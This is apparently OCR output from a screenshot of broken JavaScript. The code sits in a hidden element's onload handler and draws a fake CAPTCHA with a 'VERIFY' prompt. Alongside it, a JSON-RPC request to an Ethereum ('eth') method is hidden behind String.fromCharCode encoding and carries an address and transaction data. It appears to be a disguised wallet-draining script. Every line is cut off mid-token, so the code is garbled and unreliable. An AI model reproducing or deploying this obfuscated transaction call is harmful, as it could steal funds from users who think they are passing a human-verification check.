
display:none;" onload="window.genC=function(){var
V='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charA
om()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(va
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104
55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97
VERIFY